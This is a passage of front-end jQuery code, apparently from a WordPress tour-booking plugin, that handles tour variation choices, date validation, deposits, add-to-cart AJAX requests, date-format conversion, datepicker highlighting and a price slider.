						} else if ( variation_type === 'select' && ! flag_errors ) {
							const el_variation_attr_field = el_tour_variation_item.find( '.field-travel-booking' );
							variation_attr_id = parseInt( el_variation_attr_field.val() );

							if ( variation_attr_id > 0 ) {
								if ( data.tour_variations[ variation_id ] === undefined ) {
									data.tour_variations[ variation_id ] = {};
								}
								data.tour_variations[ variation_id ][ variation_attr_id ] = {};
							} else if ( variation_required ) {
								flag_errors = true;
								el_variation_attr_field.addClass( 'errors' );
								setTimeout( function() {
									el_variation_attr_field.removeClass( 'errors' );
								}, 2000 );
							}
						} else if ( variation_type === 'checkbox' && ! flag_errors ) {
							let flag_errors_variation_checkbox = true;

							$.each( el_variation_attr_field, function( i ) {
								const el_variation_attr_field = $( this );
								if ( el_variation_attr_field.is( ':checked' ) ) {
									if ( data.tour_variations[ variation_id ] === undefined ) {
										data.tour_variations[ variation_id ] = {};
									}
									variation_attr_id = parseInt( el_variation_attr_field.val() );

									data.tour_variations[ variation_id ][ variation_attr_id ] = {};

									flag_errors_variation_checkbox = false;
									flag_errors = false;
								}

								if ( variation_required ) {
									if ( flag_errors_variation_checkbox && i === total_el_variation_attr_field - 1 ) {
										flag_errors = true;
										el_tour_variation_item.addClass( 'errors' );
										setTimeout( function() {
											el_tour_variation_item.removeClass( 'errors' );
										}, 2000 );
									}
								}
							} );
						} else if ( variation_type === 'radio' && ! flag_errors ) {
							let flag_errors_variation_radio = true;

							$.each( el_variation_attr_field, function( i ) {
								const el_variation_attr_field = $( this );

								if ( el_variation_attr_field.is( ':checked' ) ) {
									if ( data.tour_variations[ variation_id ] === undefined ) {
										data.tour_variations[ variation_id ] = {};
									}
									variation_attr_id = parseInt( el_variation_attr_field.val() );
									data.tour_variations[ variation_id ][ variation_attr_id ] = {};

									flag_errors_variation_radio = false;
									flag_errors = false;
								}

								if ( variation_required ) {
									if ( flag_errors_variation_radio && i === total_el_variation_attr_field - 1 ) {
										flag_errors = true;
										el_tour_variation_item.addClass( 'errors' );
										setTimeout( function() {
											el_tour_variation_item.removeClass( 'errors' );
										}, 2000 );
									}
								}
							} );
						}
					} );

					//console.log( data.tour_variations );

					data.tour_variations = JSON.stringify( ( data.tour_variations ) );
				}

				/*** Price dates ***/
				if ( el_tour_date_checkin_checkout.length > 0 ) {
					if ( el_tour_date_check_in.length > 0 && el_tour_date_check_out.length > 0 ) {
						if ( el_tour_date_check_in.val() === '' ) {
							el_tour_date_check_in.attr( 'placeholder', travel_booking.message_er_date_checkin );
							el_tour_date_check_in.addClass( 'error' );
							return;
						}

						if ( el_tour_date_check_out.val() === '' ) {
							el_tour_date_check_out.attr( 'placeholder', travel_booking.message_er_date_checkout );
							el_tour_date_check_out.addClass( 'error' );
							return;
						}

						data.date_check_in = el_tour_date_check_in.val();
						data.date_check_out = el_tour_date_check_out.val();
					}
				}

				/*** Deposit ***/
				if ( el_tour_deposit.length > 0 ) {
					$.each( el_tour_deposit, function( i ) {
						if ( $( this ).is( ':checked' ) ) {
							data.webtomizer_tour_deposit = $( this ).val();
						}
					} );
				}

				// console.log(data);
				// return;

				if ( ! flag_errors ) {
					$( '.spinner' ).show();
					el_btn_booking.addClass( 'disable' );
					$.ajax( {
						url: tb_phys_ajax_url + '?tb-ajax=add_tour_to_cart_phys',
						type: 'post',
						data,
						dataType: 'json',
						success( result ) {
							if ( result.status === 'success' ) {
								const user_info = {
									first_name: input_first_name.val(),
									last_name: input_last_name.val(),
									email: input_email.val(),
									phone: input_phone.val(),
								};

								document.cookie = 'info_user=' + JSON.stringify( user_info ) + '; path=/';
								window.location = $( 'input[name=checkout_url]' ).val();
							} else {
								alert( result.message );
							}
						}, error( result ) {
							console.error( result );
						},
					} ).done( function() {
						$( '.spinner' ).hide();
						el_btn_booking.removeClass( 'disable' );
					} );
				}
			}
		} );
	};

	$.fn.tour_orderby = function() {
		$( '.tour-ordering' ).find( '.orderby' ).on( 'change', function() {
			$( '.tour-ordering' ).submit();
		} );
	};

	$.fn.load_ajax_notify = function() {
		load_notify = false;
		const limit = $( 'input[name=notify_limit]' ).val();
		const tb_phys_ajax_url = $( 'input[name=url_home]' ).val();

		$.ajax( {
			url: tb_phys_ajax_url + '?tb-ajax=notify_new_order',
			type: 'post',
			data: 'limit=' + limit,
			dataType: 'json',
			success( result ) {
				if ( result.status == 'success' ) {
					$( '.list-order-tour' ).html( result.html );
					load_notify = true;
				}
			},
		} );
	};

	$.fn.load_notify_products_of_order = function() {
		const notify_available = $( 'input[name=notify_available]' );
		if ( notify_available.length ) {
			load_notify = true;
			let refresh = $( 'input[name=notify_refresh]' ).val();
			if ( refresh == '' ) {
				refresh = 10000;
			}

			setInterval( function() {
				if ( load_notify ) {
					$.fn.load_ajax_notify();
				}
			}, refresh );
		}
	};

	$.fn._convert_date_to_format_default = function( date_string ) {
		let date_convert = '';
		let date = '';
		let month = '';
		let year = '';
		const separator_date = '/';

		if ( $._tour_date_format === 'yy/mm/dd' ) {
			const date_arr = date_string.split( '/' );
			date = date_arr[ 2 ];
			month = date_arr[ 1 ];
			year = date_arr[ 0 ];
		} else if ( $._tour_date_format === 'yy-mm-dd' ) {
			const date_arr = date_string.split( '-' );
			date = date_arr[ 2 ];
			month = date_arr[ 1 ];
			year = date_arr[ 0 ];
		} else if ( $._tour_date_format === 'dd/mm/yy' ) {
			const date_arr = date_string.split( '/' );
			date = date_arr[ 0 ];
			month = date_arr[ 1 ];
			year = date_arr[ 2 ];
		} else if ( $._tour_date_format === 'dd-mm-yy' ) {
			const date_arr = date_string.split( '-' );
			date = date_arr[ 0 ];
			month = date_arr[ 1 ];
			year = date_arr[ 2 ];
		} else if ( $._tour_date_format === 'mm/dd/yy' ) {
			const date_arr = date_string.split( '/' );
			date = date_arr[ 1 ];
			month = date_arr[ 0 ];
			year = date_arr[ 2 ];
		} else if ( $._tour_date_format === 'mm-dd-yy' ) {
			const date_arr = date_string.split( '-' );
			date = date_arr[ 1 ];
			month = date_arr[ 0 ];
			year = date_arr[ 2 ];
		} else if ( $._tour_date_format === 'DD, d MM, yy' ) {
			const date_arr = date_string.split( ',' );
			const date_month_arr = date_arr[ 1 ].trim().split( ' ' );
			date = date_month_arr[ 0 ];
			month = tour_month.indexOf( date_month_arr[ 1 ] ) + 1;

			if ( parseInt( month ) < 10 ) {
				month = '0' + month;
			}

			year = date_arr[ 2 ];
		}

		date_convert += year + separator_date + month + separator_date + date;

		// console.log(date_convert);

		return date_convert;
	};

	$.fn._convert_date_obj_by_format_default = function( date_obj ) {
		let date_convert = '';
		const year = date_obj.getFullYear();
		const month = ( '0' + ( date_obj.getMonth() + 1 ) ).slice( -2 );
		const date = ( '0' + date_obj.getDate() ).slice( -2 );

		date_convert += year + '/' + month + '/' + date;

		return date_convert;
	};

	$.fn._calculate_total_days = function( start_date, end_date ) {
		const start_date_obj = new Date( start_date );
		const end_date_obj = new Date( end_date );
		const date_next = start_date_obj;
		let total_day = 0;

		while ( date_next <= end_date_obj ) {
			date_next.setDate( date_next.getDate() + 1 );
			total_day += 1;
		}

		return total_day;
	};

	/**
	 * Total night
	 *
	 * @param string start_date
	 * @param start_date_obj
	 * @param end_date_obj
	 * @return {number}
	 */
	$.fn._calculate_total_night = function( start_date_obj, end_date_obj ) {
		const date_next = new Date( start_date_obj.getTime() );
		let total_day = 0;

		while ( date_next < end_date_obj ) {
			date_next.setDate( date_next.getDate() + 1 );
			total_day += 1;
		}

		return total_day;
	};

	$.fn._show_range_dates_choose = function() {
		const tour_date_check_in = el_tour_date_check_in.val();
		const tour_date_check_out = el_tour_date_check_out.val();

		if ( tour_date_check_in != '' && tour_date_check_out != '' ) {
			$._tour_dates_choose = [];
			const start_date = new Date( $.fn._convert_date_to_format_default( el_tour_date_check_in.val() ) );
			const end_date = new Date( $.fn._convert_date_to_format_default( el_tour_date_check_out.val() ) );
			const date_next = start_date;

			end_date.setDate( end_date.getDate() + 1 );

			while ( date_next < end_date ) {
				// console.log(date_next);
				const date_string_by_format_default = $.fn._convert_date_obj_by_format_default( date_next );
				$._tour_dates_choose.push( date_string_by_format_default );
				date_next.setDate( date_next.getDate() + 1 );
			}

			const function_anonymous_beforeShowDay = function( date ) {
				date = $.fn._convert_date_obj_by_format_default( date );
				// console.log(date);
				const indexOf = $._tour_dates_choose.indexOf( date );

				// console.log(indexOf, indexOfDatesDisable)
				if ( $._dates_disable !== null ) {
					const indexOfDatesDisable = $._dates_disable.indexOf( date );

					if ( indexOf > -1 ) {
						if ( indexOfDatesDisable > -1 ) {
							if ( date == start_date ) {
								return [ false, 'date-picked start-date', '' ];
							} else if ( date == end_date ) {
								return [ false, 'date-picked end-date', '' ];
							}
							return [ false, 'date-picked', '' ];
						}
						if ( date == start_date ) {
							return [ true, 'date-picked start-date', 'Available' ];
						} else if ( date == end_date ) {
							return [ true, 'date-picked end-date', 'Available' ];
						}
						return [ true, 'date-picked', 'Available' ];
					}
					if ( indexOfDatesDisable > -1 ) {
						return [ false, '', '' ];
					}
					return [ true, '', 'Available' ];
				}
				if ( indexOf > -1 ) {
					if ( date == start_date ) {
						return [ true, 'date-picked start-date', '' ];
					} else if ( date == end_date ) {
						return [ true, 'date-picked end-date', '' ];
					}
					return [ true, 'date-picked', '' ];
				}
				return [ true, '', '' ];
			};

			const function_anonymous_beforeShowDay_x = function( date ) {
				date = $.fn._convert_date_obj_by_format_default( date );
				// console.log(date);
				const indexOf = $._tour_dates_choose.indexOf( date );

				// console.log(indexOf, indexOfDatesDisable)

				if ( indexOf > -1 ) {
					if ( date == start_date ) {
						return [ true, 'date-picked start-date', '' ];
					} else if ( date == end_date ) {
						return [ true, 'date-picked end-date', '' ];
					}
					return [ true, 'date-picked', '' ];
				}
				return [ true, '', '' ];
			};

			if ( jQuery().datepicker ) {
				el_tour_date_check_in.datepicker( 'option', 'beforeShowDay', function_anonymous_beforeShowDay );

				el_tour_date_check_out.datepicker( 'option', 'beforeShowDay', function_anonymous_beforeShowDay_x );
			}
		}

		//console.log(start_date, end_date);
	};

	$.fn.filter_tour_price_widget = function() {
		const el_tour_price_range = document.getElementById( 'tour-price-range' );

		if ( el_tour_price_range ) {
			const el_tour_min_price_show = $( '.tour-min-price' );
			const el_tour_max_price_show = $( '.tour-max-price' );
			const tour_start_price_filter = parseFloat( $( 'input[name=tour_start_price_fitler]' ).val() );
			const tour_end_price_filter = parseFloat( $( 'input[name=tour_end_price_filter]' ).val() );
			const el_tour_max_price = $( 'input[name=tour_max_price]' );
			const el_tour_min_price = $( 'input[name=tour_min_price]' );
			const min_price = parseFloat( el_tour_min_price.val() );
			const max_price = parseFloat( el_tour_max_price.val() );

			// console.log(min_price, max_price);
			if ( min_price < max_price ) {
				noUiSlider.create( el_tour_price_range, {
					start: [ min_price, max_price ],
					connect: true,
					range: {
						min: tour_start_price_filter,
						max: tour_end_price_filter,
					},
				} );

				el_tour_price_range.noUiSlider.on( 'update', function( values ) {
					// console.log(values);
					const min_price = values[ 0 ];
					const max_price = values[ 1 ];

					el_tour_min_price.val( min_price );
					el_tour_max_price.val( max_price );
					el_tour_min_price_show.text( min_price );
					el_tour_max_price_show.text( max_price );
				} );
			}
		}
	};

	$.fn.tour_price_format = function( val ) {
		val = val.toFixed( num_decimals );

		return val;
	};

	function getCookie( cname ) {
		const name = cname + '=';
		const decodedCookie = decodeURIComponent( document.cookie );
		const ca = decodedCookie.split( ';' );
		for ( let i = 0; i < ca.length; i++ ) {
			let c = ca[ i ];
			while ( c.charAt( 0 ) == ' ' ) {
				c = c.substring( 1 );
			}
			if ( c.indexOf( name ) == 0 ) {
				return c.substring( name.length, c.length );
			}
		}
		return '';
	}
}( jQuery, 'tour-booking-phys' ) );

jQuery( function( $ ) {
	'use strict';
	$.fn.tour_booking_init();
	$.fn.tour_booking_submit();
	// $.fn.tour_orderby();
	$.fn.load_notify_products_of_order();
	$.fn.filter_tour_price_widget();

	if ( $( '#tour_rating' ).length ) {
		$( '#tour_rating' ).barrating( {
			theme: 'css-stars',
		} );
	}
} );
